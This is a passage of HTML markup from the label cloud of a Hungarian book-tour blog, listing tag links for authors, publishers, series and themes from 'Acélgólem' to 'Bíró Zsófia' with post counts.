<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ac%C3%A9lg%C3%B3lem'>Acélgólem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adam%20Silvera'>Adam Silvera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81d%C3%A1m%20Veronika'>Ádám Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Add%20nekem'>Add nekem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Addison%20Cole'>Addison Cole</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/advent'>advent</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20blogturn%C3%A9'>adventi blogturné</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20kalend%C3%A1rium'>adventi kalendárium</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adventi%20mesekalend%C3%A1rium'>Adventi mesekalendárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Afterparty'>Afterparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agatha%20Christie'>Agatha Christie</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave%20K%C3%B6nyvek'>Agave Könyvek</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ag%C3%B3cs%20%C3%8Drisz'>Agócs Írisz</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ah%C3%A1ny%20boszorka'>Ahány boszorka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ahol%20a%20H%C3%B3angyalok%20laknak'>Ahol a Hóangyalok laknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aj%C3%A1nd%C3%A9kk%C3%B6nyv'>ajándékkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/akci%C3%B3'>akció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akhilleusz%20dala'>Akhilleusz dala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akiknek%20k%C3%A9t%20anyja%20van'>Akiknek két anyja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akkord%C3%A9l%20Akad%C3%A9mia%20sorozat'>Akkordél Akadémia sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Al%20Ghaoui%20Hesna'>Al Ghaoui Hesna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alakv%C3%A1lt%C3%B3'>alakváltó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Bradley'>Alan Bradley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Connor'>Alan Connor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alastair%20Chisholm'>Alastair Chisholm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alaszka'>Alaszka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Albert%20Uderzo'>Albert Uderzo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/album'>album</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alessandra%20Torre'>Alessandra Torre</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Aster'>Alex Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Donovici'>Alex Donovici</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Shearer'>Alex Shearer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20Bracken'>Alexandra Bracken</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ali%20Hazelwood'>Ali Hazelwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Broadway'>Alice Broadway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Hoffman'>Alice Hoffman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Oseman'>Alice Oseman</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alison%20Espach'>Alison Espach</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alix%20E.%20Harrow'>Alix E. Harrow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1llatos'>állatos</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alma%20Katsu'>Alma Katsu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alternat%C3%ADv%20t%C3%B6rt%C3%A9nelem'>alternatív történelem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1lt%C3%B6rt%C3%A9nelmi'>áltörténelmi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amanda%20Maxlyn'>Amanda Maxlyn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ambr%C3%B3zy%20b%C3%A1r%C3%B3%20esetei'>Ambrózy báró esetei</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Am%C3%A9lieWenZhao'>AmélieWenZhao</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika'>Amerika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika%20f%C3%B6ldje'>Amerika földje</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai'>amerikai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai%20foci'>amerikai foci</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amira%20Stone'>Amira Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Ewing'>Amy Ewing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Harmon'>Amy Harmon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Reed'>Amy Reed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Tintera'>Amy Tintera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Huang'>Ana Huang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Reyes'>Ana Reyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa'>Anassa</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa%20K%C3%B6nyvek'>Anassa Könyvek</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/And%20I%20Darken'>And I Darken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ande%20Pliego'>Ande Pliego</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anders%20Knutas'>Anders Knutas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andrea%20Mara'>Andrea Mara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andreas%20H.%20Schmachtl'>Andreas H. Schmachtl</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angela%20Marsons'>Angela Marsons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angelfall%20sorozat'>Angelfall sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angie%20Cruz'>Angie Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/angol'>angol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Aguirre'>Ann Aguirre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Napolitano'>Ann Napolitano</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Banks'>Anna Banks</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Randol'>Anna Randol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Abbs'>Annabel Abbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Monaghan'>Annabel Monaghan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anne%20Bishop'>Anne Bishop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annie%20Barrows'>Annie Barrows</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anom%C3%A1lia'>anomália</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antal%C3%B3gia'>antalógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anthony%20Ryan'>Anthony Ryan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Antoine%20Laurain'>Antoine Laurain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antol%C3%B3gia'>antológia</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anyas%C3%A1g'>anyaság</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/annyi%20mese'>annyi mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/apokaliptikus'>apokaliptikus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/April%20Genevieve%20Tucholke'>April Genevieve Tucholke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/arab%20mes%C3%A9k'>arab mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arany%20P%C3%B6tty%C3%B6s'>Arany Pöttyös</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Aranyl%C3%A1nc'>Aranylánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aranyl%C3%B3%20v%C3%A9r'>aranyló vér</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ark%C3%A1num%20kr%C3%B3nik%C3%A1k'>Arkánum krónikák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81rnyvad%C3%A1sz%20Univerzum'>Árnyvadász Univerzum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ar%C3%B3ka%C3%A1rnya'>arókaárnya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Nouveau'>Art Nouveau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Spiegelman'>Art Spiegelman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1rv%C3%A1k'>árvák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arwen%20Elys%20Dayton'>Arwen Elys Dayton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asha%20Lemmie'>Asha Lemmie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Audrain'>Ashley Audrain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Carrigan'>Ashley Carrigan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Elston'>Ashley Elston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Assassin%27s%20Creed'>Assassin&#39;s Creed</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asterix%20%C3%A9s%20Obelix'>Asterix és Obelix</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaenum%20kiad%C3%B3'>Athenaenum kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Audrey%20Carlan'>Audrey Carlan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/autizmus'>autizmus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Dellaira'>Ava Dellaira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Lavender'>Ava Lavender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Miles'>Ava Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Avatar'>Avatar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Axie%20Oh'>Axie Oh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%E2%80%8B%C3%81rul%C3%B3k'>Az &#8203;Árulók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%C3%A9let%20olyan%20mint%20a%20sz%C3%A9l'>Az élet olyan mint a szél</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20elvar%C3%A1zsoltak'>Az elvarázsoltak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%C3%A9denkertprobl%C3%A9ma'>Azédenkertprobléma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Azt%20%C3%A9letfon%C3%A1l'>Azt életfonál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81zsia'>Ázsia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B.N.%20Toler'>B.N. Toler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/baba-mama'>baba-mama</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/babak%C3%B6nyv'>babakönyv</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bajz%C3%A1th%20M%C3%A1ria'>Bajzáth Mária</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balaton'>Balaton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zs%20%C3%81gnes'>Balázs Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zsy%20Panna'>Balázsy Panna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/balett'>balett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balszerencs%C3%A9s%20t%C3%BCnd%C3%A9rmes%C3%A9k'>Balszerencsés tündérmesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%A1ntalmaz%C3%A1s'>bántalmazás</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/bar%C3%A1ts%C3%A1g'>barátság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barbara%20Cantini'>Barbara Cantini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barcelona%20%C3%A1rnyai'>Barcelona árnyai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%A1tor'>Bátor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bauer%20Barbara'>Bauer Barbara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BDSM'>BDSM</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Becca%20Freeman'>Becca Freeman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bell%20Harbor%20sorozat'>Bell Harbor sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Swift'>Bella Swift</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Thorne'>Bella Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ben%20Miller'>Ben Miller</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benedek%20Elek'>Benedek Elek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benina'>Benina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beny%C3%A1k%20Zolt%C3%A1n'>Benyák Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bereznay%20Tam%C3%A1s'>Bereznay Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bessenyei%20G%C3%A1bor'>Bessenyei Gábor</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/betegs%C3%A9g'>betegség</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beth%20O%22Leary'>Beth O&quot;Leary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bethany-Kris'>Bethany-Kris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bex%20Hogan'>Bex Hogan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bihari%20%E2%80%8BVikt%C3%B3ria'>Bihari &#8203;Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%ADr%C3%B3%20Zs%C3%B3fia'>Bíró Zsófia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
